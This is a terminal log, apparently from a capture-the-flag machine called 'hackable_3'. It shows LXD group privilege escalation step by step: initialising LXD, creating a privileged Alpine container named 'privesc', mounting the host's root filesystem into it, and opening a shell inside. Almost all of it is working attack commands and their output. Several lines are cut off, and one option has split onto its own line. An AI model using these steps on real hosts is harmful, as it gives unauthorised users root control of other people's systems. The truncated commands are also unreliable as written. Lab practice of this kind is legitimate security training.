 device: No root device could be found
hackable_3@ubuntu20:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: yes
What IP address or DNS name should be used to reach this node? [default=192.168.2.158
Are you joining an existing cluster? (yes/no) [default=no]: yes
Error: Joining an existing cluster requires root privileges
hackable_3@ubuntu20:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm, zfs, ceph) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=a
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=a
Would you like the LXD server to be available over the network? (yes/no) [default=no]
Would you like stale cached images to be updated automatically? (yes/no) [default=yes
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
hackable_3@ubuntu20:~$
hackable_3@ubuntu20:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
hackable_3@ubuntu20:~$ lxc list
+---------+---------+------+------+-----------+-----------+
|  NAME   |  STATE  | IPV4 | IPV6 |   TYPE    | SNAPSHOTS |
+---------+---------+------+------+-----------+-----------+
| privesc | STOPPED |      |      | CONTAINER | 0         |
+---------+---------+------+------+-----------+-----------+
hackable_3@ubuntu20:~$ lxc config device add privesc host-root disk source=/ path=/mn
Device host-root added to privesc
hackable_3@ubuntu20:~$ recursive=true
hackable_3@ubuntu20:~$ lxc start privesc
lxc exec privesc /bin/sh
~ #